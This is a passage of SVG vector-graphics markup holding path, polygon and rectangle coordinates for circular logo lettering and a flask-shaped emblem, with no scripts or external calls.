	 M175.43,41.646l1.604-0.593l0.777,2.851c0.316-0.335,0.522-0.564,0.617-0.687l0.787-1.016l0.963-1.243
	c0.727-0.936,1.055-1.642,0.983-2.116c-0.071-0.474-0.588-1.086-1.556-1.835c-1.151-0.893-1.953-1.25-2.4-1.071
	c-0.449,0.177-1.428,1.24-2.936,3.187c-1.141,1.471-1.701,2.438-1.683,2.9s0.647,1.174,1.89,2.136c0.631,0.489,1.241,0.722,1.83,0.7
	L175.43,41.646z"/>
<path d="M192.113,45.556l1.544,1.524l-5.935,6.015c-1.24,1.259-2.279,1.876-3.117,1.854c-0.836-0.023-1.924-0.697-3.269-2.022
	c-1.42-1.4-2.16-2.509-2.224-3.329c-0.062-0.819,0.519-1.847,1.736-3.084l6.032-6.115l1.544,1.523l-6.029,6.115
	c-0.658,0.667-0.97,1.195-0.931,1.586c0.038,0.391,0.454,0.978,1.249,1.762c0.814,0.804,1.415,1.219,1.805,1.243
	c0.385,0.025,0.93-0.316,1.627-1.023L192.113,45.556z"/>
<rect x="184.933" y="53.043" transform="matrix(-0.7583 0.6519 -0.6519 -0.7583 371.6184 -29.5303)" width="12.702" height="2.169"/>
<path d="M188.334,60.347l10.24-7.516l2.725,3.714l0.338,0.458c0.916,1.247,1.291,2.265,1.127,3.053
	c-0.164,0.789-0.937,1.689-2.316,2.703c-1.369,1.005-2.434,1.466-3.186,1.383c-0.756-0.084-1.595-0.756-2.52-2.016l-0.307-0.4
	l-1.512-2.06l-3.308,2.429L188.334,60.347z M194.563,58.468l1.461,1.992c0.582,0.792,1.052,1.22,1.41,1.285
	c0.359,0.065,0.918-0.179,1.672-0.732c0.867-0.636,1.338-1.118,1.414-1.448c0.078-0.33-0.158-0.869-0.707-1.616l-1.59-2.167
	L194.563,58.468z"/>
<path d="M211.756,73.89L200.6,79.964l-1.037-1.905l6.08-3.311c0.485-0.264,1.043-0.552,1.672-0.862l0.854-0.417l0.846-0.413
	l-0.031-0.059l-0.9,0.195l-0.896,0.202c-0.81,0.174-1.412,0.295-1.805,0.363l-7.494,1.219l-0.945-1.735l5.031-5.629
	c0.275-0.309,0.702-0.751,1.279-1.326l0.652-0.651l0.644-0.646l-0.032-0.059l-0.787,0.477l-0.799,0.481
	c-0.615,0.374-1.149,0.684-1.603,0.93l-6.08,3.311l-1.038-1.906l11.156-6.073l1.689,3.104l-4.188,4.607
	c-0.294,0.318-0.721,0.76-1.28,1.327l-0.655,0.643l-0.645,0.646l0.035,0.065l0.885-0.205l0.889-0.197
	c0.748-0.172,1.346-0.294,1.795-0.367l6.142-1.056L211.756,73.89z"/>
<polygon points="211.657,79.257 208.604,80.439 210.538,85.438 208.88,86.08 206.945,81.082 203.596,82.379 205.654,87.697 
	203.764,88.43 200.921,81.089 212.766,76.502 215.591,83.797 213.699,84.529 "/>
<path d="M219.123,96.491l-12.294,3.196l-0.925-3.558l5.924-4.915c0.295-0.244,0.818-0.644,1.572-1.197l0.791-0.586l0.791-0.578
	l-0.021-0.081l-0.802,0.243l-0.796,0.232l-1.607,0.436l-7.052,1.833l-0.546-2.099l12.294-3.197l0.925,3.559l-5.484,4.498
	c-0.485,0.398-1.078,0.866-1.777,1.406l-0.891,0.681l-0.899,0.684l0.021,0.073l0.786-0.23l0.785-0.23l1.581-0.429l7.079-1.84
	L219.123,96.491z"/>
<polygon points="218.096,104.183 207.656,105.66 207.354,103.512 217.791,102.036 217.329,98.768 219.467,98.466 220.712,107.264 
	218.574,107.566 "/>
<path d="M32.314,153.6l-9.362,3.291l-0.624-1.775l5.103-1.795c0.407-0.145,0.873-0.295,1.397-0.452l0.712-0.212l0.705-0.211
	l-0.02-0.055l-0.726,0.018l-0.724,0.023c-0.653,0.014-1.138,0.017-1.454,0.01l-6.004-0.201l-0.569-1.618l4.51-3.921
	c0.248-0.215,0.626-0.52,1.136-0.908l0.577-0.439l0.57-0.44l-0.019-0.056l-0.667,0.272l-0.674,0.276
	c-0.521,0.214-0.971,0.387-1.35,0.521l-5.103,1.794l-0.625-1.775l9.362-3.291l1.017,2.894l-3.746,3.198
	c-0.262,0.22-0.641,0.523-1.138,0.908l-0.579,0.436l-0.57,0.439l0.021,0.061l0.714-0.027l0.717-0.02
	c0.604-0.023,1.084-0.027,1.444-0.016l4.927,0.117L32.314,153.6z"/>
<path d="M27.892,161.982l0.722,1.51l-0.243,0.115c-1.224,0.586-2.275-0.039-3.154-1.877c-0.596-1.246-0.774-2.162-0.534-2.75
	c0.24-0.588,1.046-1.209,2.419-1.867c1.22-0.584,2.135-0.772,2.748-0.571c0.612,0.201,1.197,0.885,1.755,2.053
	c0.536,1.119,0.69,1.968,0.462,2.544c-0.227,0.574-0.938,1.149-2.137,1.723l-0.458,0.22l-2.03-4.242
	c-0.144,0.058-0.238,0.099-0.282,0.118c-0.616,0.294-0.982,0.587-1.096,0.874c-0.115,0.29-0.036,0.718,0.236,1.286
	c0.263,0.552,0.495,0.881,0.695,0.988C27.195,162.214,27.494,162.174,27.892,161.982 M29.675,161.146l0.246-0.125
	c0.499-0.238,0.78-0.479,0.846-0.725s-0.039-0.654-0.314-1.23c-0.268-0.561-0.532-0.881-0.792-0.963
	c-0.26-0.084-0.691,0.02-1.295,0.309L29.675,161.146z"/>
<path d="M35.695,166.445l-1.101,0.623l-1.316-2.328l-3.038,1.716c-0.561,0.317-0.721,0.688-0.48,1.114
	c0.265,0.47,0.736,0.512,1.416,0.128l0.241-0.136l0.697,1.232l-0.304,0.173c-0.278,0.157-0.521,0.282-0.729,0.378
	c-0.97,0.442-1.82,0.016-2.553-1.279c-0.729-1.293-0.501-2.271,0.684-2.941l3.248-1.835l-0.443-0.785l1.102-0.622l0.443,0.785
	l1.354-0.766l0.819,1.449l-1.355,0.766L35.695,166.445z"/>
<path d="M35.505,169.918l-0.937-1.42c0.695-0.459,1.268-0.604,1.716-0.436c0.448,0.168,0.989,0.731,1.622,1.69
	c0.689,1.043,1.011,1.845,0.967,2.401c-0.044,0.559-0.471,1.104-1.28,1.638l-3.792,2.503l-0.917-1.391l0.839-0.457l-0.019-0.039
	c-0.754,0.115-1.45-0.313-2.089-1.279c-0.926-1.402-0.793-2.498,0.4-3.286c1.205-0.796,2.282-0.476,3.229,0.96
	c0.633,0.958,0.797,1.688,0.492,2.186l0.016,0.023l0.94-0.621c0.453-0.299,0.701-0.576,0.745-0.83
	c0.043-0.256-0.096-0.629-0.42-1.117C36.552,169.734,36.047,169.561,35.505,169.918 M34.596,171.852
	c-0.519-0.785-1.049-0.998-1.591-0.641c-0.376,0.249-0.569,0.492-0.58,0.73c-0.011,0.24,0.155,0.619,0.497,1.137
	c0.558,0.846,1.122,1.08,1.693,0.703C35.197,173.396,35.191,172.754,34.596,171.852"/>
<rect x="34.477" y="174.721" transform="matrix(-0.802 0.5974 -0.5974 -0.802 175.937 292.7819)" width="9.923" height="1.665"/>
<polygon points="47.066,179.604 45.082,181.396 48.064,184.697 46.888,185.762 43.905,182.458 40.879,185.191 39.617,183.796 
	46.98,177.145 51.386,182.02 50.21,183.082 "/>
<path d="M51.099,185.841l-4.887,4.941l-1.184-1.171l4.887-4.941L51.099,185.841z M53.19,183.727l-0.977,0.987l-1.184-1.171
	l0.976-0.986L53.19,183.727z"/>
<path d="M52.167,186.93l1.238,1.092l-0.823,0.834l0.023,0.029c0.798-0.414,1.621-0.248,2.468,0.498
	c1.232,1.088,1.341,2.205,0.33,3.354l-3.131,3.551l-1.249-1.102l2.77-3.142l0.173-0.196l0.295-0.391
	c0.285-0.439,0.151-0.904-0.402-1.391c-0.839-0.74-1.61-0.713-2.313,0.084l-2.726,3.092l-1.249-1.102L52.167,186.93z"/>
<path d="M59.388,193.021l-4.291,5.467l-1.31-1.025l4.291-5.469L59.388,193.021z M61.224,190.682l-0.857,1.094l-1.31-1.026
	l0.857-1.093L61.224,190.682z"/>
<path d="M64.241,198.87l-1.333-0.933c0.025-0.055,0.043-0.095,0.057-0.121c0.163-0.293,0.204-0.519,0.122-0.676
	c-0.082-0.158-0.371-0.412-0.866-0.76c-0.711-0.497-1.228-0.515-1.55-0.056c-0.22,0.313-0.288,0.545-0.204,0.692
	c0.083,0.146,0.474,0.489,1.171,1.032c0.939,0.728,1.483,1.302,1.629,1.718s-0.008,0.948-0.463,1.601
	c-0.487,0.694-1.019,1.04-1.598,1.032c-0.579-0.004-1.374-0.362-2.387-1.069c-0.972-0.683-1.553-1.269-1.74-1.761
	c-0.188-0.491-0.05-1.07,0.414-1.733l0.101-0.142l1.417,0.99c-0.076,0.065-0.132,0.121-0.169,0.166
	c-0.409,0.467-0.196,0.99,0.638,1.574c0.861,0.602,1.467,0.653,1.818,0.153c0.336-0.481,0.233-0.91-0.306-1.288
	c-1.219-0.854-1.941-1.529-2.167-2.031c-0.226-0.501-0.084-1.115,0.424-1.843c0.456-0.649,0.941-0.968,1.455-0.951
	c0.515,0.019,1.274,0.378,2.279,1.08c0.949,0.665,1.51,1.224,1.682,1.675S64.694,198.225,64.241,198.87"/>
<path d="M69.462,196.355l-2.092,3.553l0.027,0.023c0.686-0.552,1.508-0.545,2.469,0.021c1.399,0.823,1.709,1.897,0.929,3.223
	l-2.398,4.071l-1.434-0.846l2.166-3.676l0.114-0.195c0.413-0.701,0.262-1.264-0.451-1.684c-0.978-0.574-1.765-0.355-2.363,0.659
	l-2.003,3.401l-1.434-0.846l5.036-8.552L69.462,196.355z"/>
<path d="M74.771,202.691l-3.176,6.185l-1.48-0.762l3.175-6.183L74.771,202.691z M76.13,200.049l-0.635,1.234l-1.481-0.76
	l0.635-1.235L76.13,200.049z"/>
<path d="M76.115,203.409l1.509,0.667l-0.533,1.044l0.03,0.022c0.636-0.637,1.471-0.726,2.503-0.27
	c1.502,0.665,1.943,1.697,1.324,3.1l-1.916,4.326l-1.522-0.674l1.695-3.828l0.105-0.24l0.164-0.459
	c0.14-0.506-0.127-0.908-0.801-1.205c-1.024-0.455-1.751-0.194-2.181,0.775l-1.668,3.77l-1.523-0.674L76.115,203.409z"/>
<path d="M89.084,208.527l-2.33,6.688c-0.374,1.071-0.845,1.73-1.417,1.979c-0.572,0.248-1.438,0.168-2.601-0.235
	c-1.126-0.392-1.826-0.806-2.101-1.24c-0.275-0.434-0.256-1.097,0.054-1.989l1.524,0.53c-0.148,0.427-0.163,0.728-0.045,0.904
	c0.118,0.176,0.453,0.36,1.007,0.555c0.975,0.341,1.603,0.106,1.883-0.698l0.514-1.478l-0.032-0.019
	c-0.523,0.604-1.286,0.729-2.288,0.381c-0.993-0.346-1.588-0.822-1.785-1.43c-0.197-0.607-0.066-1.568,0.392-2.883
	c0.43-1.234,0.909-2.025,1.438-2.369c0.528-0.346,1.271-0.353,2.228-0.018c1.043,0.361,1.593,0.988,1.648,1.875l0.035,0.013
	l0.302-1.112L89.084,208.527z M85.581,208.616c-0.604-0.21-1.035-0.222-1.292-0.038c-0.257,0.188-0.537,0.713-0.84,1.583
	c-0.322,0.925-0.442,1.545-0.359,1.86s0.432,0.582,1.05,0.797c0.618,0.216,1.064,0.224,1.339,0.023
	c0.274-0.197,0.569-0.75,0.883-1.65c0.302-0.865,0.404-1.457,0.309-1.771C86.576,209.104,86.213,208.837,85.581,208.616"/>
<path d="M92.598,216.747l2.059-9.708l3.912,0.829l0.483,0.103c1.313,0.278,2.15,0.694,2.511,1.25
	c0.36,0.555,0.402,1.485,0.125,2.795c-0.275,1.299-0.677,2.116-1.204,2.45c-0.527,0.334-1.454,0.36-2.781,0.079l-0.428-0.084
	l-2.169-0.459l-0.664,3.137L92.598,216.747z M95.434,212.45l2.098,0.444c0.835,0.178,1.385,0.193,1.651,0.049
	c0.266-0.144,0.475-0.573,0.627-1.289c0.174-0.821,0.188-1.35,0.042-1.586c-0.146-0.235-0.612-0.438-1.398-0.604l-2.284-0.483
	L95.434,212.45z"/>
<path d="M102.82,211.688l1.651,0.217l-0.227,0.951l0.036,0.013c0.488-0.669,1.154-0.948,2.001-0.839
	c1.211,0.158,1.717,1,1.518,2.529l-0.063,0.481l-1.558-0.202c0.044-0.186,0.07-0.307,0.077-0.363
	c0.097-0.736-0.142-1.141-0.713-1.215c-0.818-0.107-1.297,0.385-1.439,1.477l-0.528,4.06l-1.651-0.216L102.82,211.688z"/>
<path d="M111.918,212.543c1.34,0.077,2.206,0.344,2.597,0.795c0.392,0.453,0.546,1.368,0.466,2.747
	c-0.089,1.539-0.35,2.536-0.785,2.991c-0.435,0.456-1.305,0.646-2.611,0.568c-1.418-0.082-2.323-0.356-2.715-0.826
	c-0.392-0.471-0.545-1.461-0.457-2.977c0.084-1.455,0.345-2.391,0.781-2.802C109.631,212.628,110.539,212.463,111.918,212.543
	 M111.827,213.855c-0.692-0.041-1.14,0.06-1.343,0.297c-0.204,0.238-0.332,0.813-0.385,1.729c-0.061,1.044-0.009,1.702,0.155,1.976
	c0.164,0.271,0.604,0.428,1.32,0.47c0.692,0.04,1.137-0.073,1.334-0.338c0.197-0.267,0.326-0.923,0.388-1.974
	c0.051-0.887-0.01-1.457-0.185-1.715C112.938,214.043,112.509,213.896,111.827,213.855"/>
<path d="M120.913,217.035l1.657-0.029l0.005,0.239l-0.083,1.057c-0.188,0.964-1.172,1.46-2.954,1.493
	c-1.308,0.021-2.182-0.197-2.622-0.663c-0.44-0.464-0.673-1.411-0.699-2.841c-0.025-1.396,0.174-2.34,0.597-2.833
	c0.422-0.491,1.256-0.749,2.502-0.771c1.201-0.021,2.02,0.14,2.451,0.482c0.433,0.344,0.657,1.008,0.676,1.991l-1.649,0.028
	c-0.015-0.809-0.489-1.205-1.426-1.188c-0.663,0.014-1.078,0.146-1.242,0.407c-0.166,0.26-0.24,0.892-0.222,1.896
	c0.018,0.969,0.122,1.577,0.313,1.822c0.191,0.246,0.65,0.363,1.376,0.35c0.571-0.011,0.938-0.103,1.097-0.276
	C120.85,218.023,120.924,217.637,120.913,217.035"/>
<path d="M128.467,216.927l1.665-0.157l0.025,0.27c0.126,1.352-0.824,2.121-2.851,2.313c-1.377,0.129-2.299-0.021-2.767-0.449
	c-0.47-0.428-0.774-1.4-0.915-2.916c-0.127-1.346,0.011-2.271,0.411-2.776c0.399-0.504,1.243-0.817,2.532-0.938
	c1.236-0.115,2.084,0.033,2.547,0.443c0.462,0.412,0.756,1.278,0.879,2.602l0.047,0.508l-4.684,0.438
	c0.006,0.156,0.011,0.258,0.015,0.307c0.063,0.681,0.212,1.123,0.442,1.33c0.23,0.209,0.66,0.281,1.287,0.224
	c0.607-0.058,0.998-0.16,1.168-0.31C128.443,217.659,128.508,217.365,128.467,216.927 M128.297,214.963l-0.033-0.273
	c-0.051-0.551-0.179-0.897-0.385-1.045c-0.207-0.146-0.629-0.188-1.266-0.131c-0.617,0.061-1.01,0.195-1.178,0.41
	c-0.166,0.217-0.221,0.656-0.156,1.322L128.297,214.963z"/>
<path d="M136.959,212.794l-1.605,0.274c-0.019-0.057-0.033-0.098-0.043-0.125c-0.09-0.324-0.221-0.514-0.39-0.568
	s-0.552-0.029-1.149,0.073c-0.854,0.146-1.234,0.495-1.14,1.051c0.065,0.377,0.179,0.589,0.341,0.634
	c0.164,0.047,0.684,0.018,1.562-0.09c1.18-0.145,1.968-0.119,2.364,0.073s0.662,0.681,0.797,1.465
	c0.145,0.836,0.009,1.454-0.407,1.856c-0.414,0.404-1.231,0.711-2.449,0.92c-1.17,0.201-1.995,0.191-2.476-0.024
	c-0.479-0.219-0.789-0.726-0.926-1.522l-0.03-0.172l1.706-0.293c-0.008,0.1-0.01,0.178-0.004,0.235
	c0.037,0.618,0.559,0.841,1.562,0.669c1.036-0.178,1.503-0.566,1.399-1.169c-0.1-0.577-0.473-0.812-1.123-0.7
	c-1.467,0.251-2.456,0.279-2.971,0.082c-0.514-0.195-0.845-0.732-0.994-1.607c-0.135-0.782-0.014-1.351,0.365-1.699
	c0.377-0.35,1.17-0.629,2.379-0.836c1.142-0.195,1.933-0.194,2.373,0.006C136.538,211.525,136.824,212.016,136.959,212.794"/>
<path d="M144.115,211.053l-1.58,0.397c-0.021-0.054-0.041-0.095-0.053-0.121c-0.114-0.317-0.26-0.496-0.433-0.537
	s-0.552,0.013-1.141,0.158c-0.841,0.212-1.193,0.591-1.056,1.137c0.094,0.371,0.223,0.573,0.389,0.606s0.682-0.037,1.548-0.211
	c1.165-0.23,1.953-0.269,2.364-0.106c0.41,0.163,0.713,0.629,0.906,1.399c0.205,0.822,0.117,1.451-0.266,1.885
	c-0.384,0.434-1.175,0.802-2.373,1.104c-1.152,0.289-1.977,0.344-2.47,0.162c-0.496-0.18-0.843-0.662-1.039-1.447l-0.042-0.17
	l1.678-0.422c0,0.102,0.006,0.18,0.014,0.237c0.086,0.612,0.621,0.796,1.608,0.548c1.021-0.257,1.455-0.682,1.306-1.273
	c-0.142-0.567-0.533-0.771-1.172-0.61c-1.443,0.362-2.43,0.465-2.955,0.308c-0.527-0.156-0.898-0.666-1.115-1.527
	c-0.191-0.77-0.114-1.344,0.234-1.723c0.352-0.378,1.119-0.716,2.309-1.015c1.123-0.283,1.912-0.34,2.367-0.175
	C143.6,209.82,143.923,210.286,144.115,211.053"/>
<path d="M150.746,211.861l1.586-0.53l0.085,0.254c0.433,1.288-0.319,2.254-2.249,2.901c-1.311,0.438-2.24,0.502-2.795,0.191
	c-0.553-0.31-1.072-1.187-1.557-2.63c-0.43-1.282-0.506-2.214-0.231-2.797s1.024-1.08,2.253-1.491
	c1.178-0.394,2.036-0.443,2.581-0.146c0.543,0.295,1.026,1.072,1.448,2.332l0.16,0.481l-4.459,1.494
	c0.041,0.151,0.068,0.249,0.082,0.294c0.218,0.648,0.463,1.047,0.736,1.196c0.271,0.149,0.706,0.124,1.303-0.077
	c0.58-0.193,0.937-0.384,1.067-0.568C150.889,212.582,150.887,212.281,150.746,211.861 M150.134,209.988l-0.095-0.26
	c-0.176-0.522-0.381-0.832-0.614-0.929c-0.233-0.095-0.653-0.041-1.261,0.162c-0.588,0.197-0.938,0.419-1.053,0.667
	s-0.064,0.689,0.147,1.322L150.134,209.988z"/>
<path d="M158.076,205.896l-1.5,0.635c-0.031-0.051-0.057-0.088-0.07-0.112c-0.162-0.295-0.331-0.448-0.509-0.464
	c-0.177-0.014-0.545,0.097-1.103,0.333c-0.801,0.338-1.09,0.767-0.869,1.284c0.147,0.353,0.308,0.531,0.477,0.539
	c0.17,0.008,0.668-0.141,1.497-0.443c1.116-0.41,1.89-0.564,2.319-0.471c0.432,0.098,0.802,0.512,1.111,1.244
	c0.332,0.781,0.34,1.416,0.026,1.901c-0.312,0.488-1.036,0.974-2.175,1.455c-1.094,0.462-1.897,0.644-2.415,0.541
	c-0.519-0.103-0.935-0.526-1.25-1.272l-0.067-0.16l1.594-0.674c0.017,0.1,0.031,0.177,0.051,0.23
	c0.178,0.594,0.736,0.691,1.673,0.295c0.968-0.41,1.334-0.896,1.096-1.458c-0.229-0.541-0.647-0.683-1.254-0.425
	c-1.371,0.58-2.327,0.832-2.872,0.759c-0.545-0.075-0.99-0.521-1.336-1.338c-0.311-0.731-0.322-1.312-0.034-1.737
	c0.289-0.429,0.997-0.882,2.126-1.358c1.067-0.452,1.836-0.63,2.313-0.536C157.377,204.758,157.768,205.169,158.076,205.896"/>
<path d="M168.63,200.507l1.392-0.817l0.162,0.276l0.426,0.753c0.209,0.36,0.383,0.774,0.516,1.24l1.84,0.32l-0.224,1.388
	l-1.536-0.265c-0.02,0.839-0.719,1.66-2.094,2.468c-1.531,0.896-2.637,1.31-3.316,1.233c-0.68-0.07-1.354-0.677-2.021-1.813
	c-0.752-1.284-0.631-2.323,0.363-3.12c-0.709-0.135-1.244-0.512-1.607-1.131c-0.463-0.79-0.588-1.45-0.379-1.977
	c0.211-0.529,0.82-1.09,1.834-1.683c1.063-0.623,1.877-0.894,2.442-0.813c0.567,0.082,1.099,0.545,1.597,1.395l0.254,0.449
	l-1.44,0.846l-0.147-0.251c-0.301-0.515-0.562-0.797-0.777-0.846c-0.217-0.05-0.6,0.084-1.143,0.403
	c-0.803,0.471-1.027,1.004-0.678,1.604c0.237,0.404,0.67,0.663,1.297,0.773l3.91,0.707c-0.085-0.242-0.183-0.457-0.293-0.646
	C168.913,200.848,168.789,200.682,168.63,200.507 M165.438,202.419c-0.578,0.462-0.617,1.12-0.117,1.974
	c0.389,0.66,0.74,1.019,1.061,1.073c0.317,0.056,0.868-0.147,1.648-0.606c0.675-0.394,1.094-0.68,1.257-0.855
	c0.162-0.177,0.274-0.473,0.336-0.885L165.438,202.419z"/>
<polygon points="174.066,192.465 175.643,194.48 179.311,191.619 180.163,192.713 176.496,195.576 178.223,197.789 182.125,194.743 
	183.102,195.992 177.713,200.195 171.607,192.374 176.961,188.195 177.936,189.445 "/>
<path d="M184.301,185.518l6.727,7.308l-1.227,1.127l-2.708-2.942l-0.026,0.016c0.279,0.752,0.006,1.508-0.818,2.267
	c-0.752,0.69-1.439,0.974-2.063,0.845c-0.623-0.128-1.416-0.717-2.381-1.766c-0.89-0.967-1.359-1.758-1.408-2.374
	c-0.051-0.615,0.301-1.271,1.054-1.962c0.772-0.713,1.545-0.916,2.313-0.609l0.022-0.041l-0.711-0.738L184.301,185.518z
	 M182.71,188.661c-0.446,0.409-0.647,0.782-0.604,1.114c0.043,0.334,0.354,0.814,0.936,1.447c0.699,0.758,1.209,1.178,1.529,1.258
	s0.732-0.108,1.229-0.568c0.453-0.417,0.659-0.801,0.617-1.15c-0.043-0.35-0.353-0.838-0.931-1.466
	c-0.67-0.728-1.174-1.131-1.514-1.21S183.211,188.198,182.71,188.661"/>
<path d="M189.54,179.941l5.103,4.721l-1.131,1.222l-0.812-0.88l-0.025,0.018c0.405,0.817,0.212,1.654-0.581,2.513
	c-1.07,1.157-2.184,1.2-3.341,0.13l-3.425-3.169l1.131-1.224l3.132,2.898c0.435,0.4,0.776,0.605,1.024,0.609
	c0.248,0.007,0.55-0.18,0.902-0.562c0.724-0.782,0.615-1.608-0.324-2.478l-2.784-2.577L189.54,179.941z"/>
<path d="M189.293,175.537l1.072,0.883l-1.061,1.284l-1.072-0.882L189.293,175.537z M191.588,177.43l5.362,4.42l-1.06,1.284
	l-5.363-4.421L191.588,177.43z"/>
<path d="M192.576,176.266l1.001-1.365l0.794,0.662l0.025-0.024c-0.367-0.771-0.229-1.595,0.418-2.479
	c0.6-0.816,1.213-1.23,1.844-1.242c0.629-0.01,1.479,0.375,2.551,1.16c1.119,0.818,1.773,1.532,1.965,2.141
	c0.191,0.609-0.016,1.326-0.619,2.15c-0.644,0.881-1.357,1.24-2.142,1.082l-0.019,0.021l3.222,2.357l-1.026,1.402L192.576,176.266z
	 M195.504,174.346c-0.374,0.514-0.505,0.932-0.388,1.258c0.116,0.324,0.548,0.762,1.295,1.309c0.728,0.531,1.272,0.802,1.634,0.809
	c0.362,0.006,0.73-0.25,1.109-0.766c0.383-0.523,0.519-0.947,0.406-1.271c-0.112-0.322-0.541-0.757-1.289-1.303
	c-0.767-0.563-1.319-0.845-1.658-0.85C196.273,173.525,195.904,173.798,195.504,174.346"/>
<path d="M197.184,170.027l0.842-1.438l0.9,0.577l0.024-0.028c-0.495-0.682-0.472-1.486,0.071-2.414
	c0.635-1.086,1.355-1.472,2.168-1.16l0.016-0.024c-0.578-0.713-0.588-1.547-0.03-2.5c0.812-1.392,1.916-1.677,3.313-0.86
	l3.974,2.321l-0.839,1.438l-3.66-2.139c-0.85-0.496-1.479-0.396-1.888,0.305c-0.511,0.875-0.29,1.588,0.659,2.145l3.511,2.05
	l-0.841,1.438l-3.717-2.172c-0.498-0.289-0.863-0.416-1.099-0.375c-0.233,0.039-0.476,0.272-0.726,0.699
	c-0.516,0.885-0.287,1.608,0.685,2.176l3.478,2.031l-0.84,1.438L197.184,170.027z"/>
<path d="M209.21,157.48l0.692-1.521l0.244,0.109c1.235,0.563,1.432,1.771,0.59,3.623c-0.572,1.259-1.16,1.982-1.766,2.178
	c-0.604,0.191-1.6-0.025-2.984-0.655c-1.23-0.56-1.965-1.139-2.204-1.737c-0.239-0.6-0.091-1.486,0.444-2.664
	c0.515-1.129,1.063-1.793,1.651-1.988c0.587-0.197,1.485-0.021,2.694,0.529l0.463,0.211l-1.948,4.281
	c0.138,0.073,0.228,0.119,0.271,0.141c0.623,0.283,1.08,0.375,1.377,0.277c0.295-0.097,0.572-0.434,0.832-1.006
	c0.254-0.557,0.357-0.945,0.313-1.168C209.835,157.867,209.611,157.663,209.21,157.48 M207.423,156.65l-0.254-0.106
	c-0.503-0.229-0.869-0.29-1.099-0.185c-0.23,0.104-0.478,0.449-0.741,1.033c-0.259,0.563-0.333,0.973-0.229,1.225
	s0.461,0.516,1.067,0.795L207.423,156.65z"/>
<path d="M206.064,152.857l0.561-1.551l1.08,0.459l0.02-0.031c-0.679-0.592-0.826-1.418-0.441-2.479
	c0.561-1.546,1.56-2.058,2.999-1.536l4.45,1.609l-0.565,1.566l-3.938-1.427l-0.244-0.089l-0.473-0.131
	c-0.514-0.104-0.896,0.191-1.146,0.883c-0.382,1.055-0.072,1.762,0.926,2.122l3.876,1.401l-0.566,1.565L206.064,152.857z"/>
<path d="M209.844,141.214l1.217,0.347l-0.729,2.573l3.354,0.953c0.621,0.177,0.998,0.029,1.133-0.442
	c0.146-0.517-0.155-0.883-0.906-1.096l-0.266-0.074l0.388-1.365l0.335,0.097c0.309,0.088,0.568,0.171,0.781,0.252
	c0.998,0.379,1.291,1.284,0.886,2.715c-0.405,1.429-1.265,1.954-2.574,1.582l-3.587-1.019l-0.247,0.867l-1.215-0.347l0.246-0.866
	l-1.497-0.427l0.455-1.603l1.494,0.427L209.844,141.214z"/>
<path fill="#FFFFFF" d="M93.457,153.538l4.088-0.841c1.367-0.262,2.736-0.512,4.108-0.754c2.744-0.479,5.499-0.911,8.268-1.271
	c2.771-0.339,5.556-0.603,8.353-0.756c2.795-0.149,5.604-0.175,8.412-0.069c5.615,0.193,11.221,1.036,16.676,2.437
	c2.725,0.714,5.408,1.571,8.047,2.546c1.318,0.486,2.626,1.005,3.921,1.549c0.647,0.271,1.293,0.549,1.935,0.834l0.48,0.215
	c0.162,0.068,0.316,0.15,0.453,0.273c0.271,0.251,0.501,0.59,0.594,1.213c0.021,0.146-0.05,0.286-0.169,0.359
	c-0.537,0.328-0.938,0.373-1.3,0.336c-0.178-0.023-0.34-0.082-0.494-0.157l-0.471-0.214c-0.627-0.28-1.256-0.557-1.89-0.825
	c-1.264-0.539-2.538-1.052-3.823-1.534c-2.572-0.966-5.185-1.813-7.832-2.525c-2.646-0.726-5.328-1.313-8.035-1.752
	c-2.709-0.438-5.441-0.738-8.186-0.918c-2.744-0.179-5.5-0.213-8.258-0.156c-2.758,0.054-5.52,0.214-8.277,0.449
	c-2.76,0.215-5.518,0.51-8.271,0.85c-1.377,0.169-2.753,0.351-4.129,0.542l-4.13,0.562c-0.109,0.016-0.209-0.059-0.225-0.168
	C93.285,153.657,93.356,153.561,93.457,153.538"/>
<rect x="74.788" y="63.243" fill="none" width="86.765" height="111.952"/>
<path opacity="0.9" fill="#BEDEE5" d="M129.719,92.781l-0.805-21.919c0.949-0.695,1.506-1.523,1.506-2.482
	c0-3.372-6.865-5.136-13.646-5.136s-13.646,1.764-13.646,5.136c0,0.982,0.586,1.827,1.58,2.533l0.167,22.415
	c0,0-30.086,64.398-30.086,69.72c0,4.946,16.716,12.149,45.809,12.149c26.521,0,41.064-11.055,40.955-15.063
	C161.443,156.126,129.719,92.781,129.719,92.781"/>
<rect x="101.213" y="102.912" fill="none" width="50.703" height="48.962"/>
<path opacity="0.6" fill="#3371B9" d="M101.213,147.971l15.568-44.998c0,0,7.8-0.698,13.287,2.65l21.848,46.251
	c0,0-11.284-4.47-19.911-5.085l-3.463-8.365c0,0-6.795-2.164-12.894-0.791l-2.925,8.676L101.213,147.971z M117.123,130.07
	l8.598,0.125l-4.59-13.818L117.123,130.07z"/>
<path fill="#FFFFFF" d="M104.384,68.456c0.259-0.013,0.318,0.072,0.376,0.172c0.066,0.095,0.139,0.189,0.217,0.28
	c0.157,0.183,0.335,0.354,0.525,0.514c0.382,0.32,0.812,0.598,1.265,0.837c0.904,0.49,1.9,0.826,2.913,1.103
	c1.016,0.274,2.061,0.459,3.115,0.591c1.053,0.149,2.118,0.223,3.186,0.292c0.11,0.007,0.193,0.101,0.187,0.21
	c-0.006,0.103-0.09,0.182-0.19,0.187c-1.08,0.043-2.163,0.015-3.247-0.054c-1.082-0.089-2.165-0.234-3.235-0.474
	c-1.07-0.238-2.127-0.587-3.127-1.095c-0.497-0.26-0.979-0.563-1.422-0.93c-0.222-0.185-0.434-0.384-0.629-0.607
	c-0.097-0.112-0.191-0.229-0.278-0.355c-0.092-0.121-0.177-0.265-0.024-0.525c0.049-0.084,0.135-0.133,0.226-0.138L104.384,68.456z"
	/>
<g>
	<path fill="#8C8368" d="M154.014,124.701c-0.039-0.84-0.089-1.858-0.089-2.602h-0.016c-0.195,0.697-0.414,1.457-0.69,2.289
		l-0.965,2.922h-0.536l-0.892-2.869c-0.26-0.856-0.471-1.627-0.625-2.342h-0.016c-0.018,0.752-0.058,1.752-0.105,2.664l-0.146,2.584
		h-0.672l0.381-6.024h0.899l0.933,2.913c0.229,0.742,0.406,1.404,0.553,2.029h0.017c0.146-0.607,0.341-1.27,0.584-2.029l0.974-2.913
		h0.9l0.34,6.024h-0.697L154.014,124.701z"/>
	<path fill="#8C8368" d="M158.922,127.348l-0.706-1.332c-0.284-0.51-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.349-0.316,0.67-0.593,1.197l-0.656,1.322h-0.813l1.672-3.048l-1.605-2.977h0.818l0.723,1.411
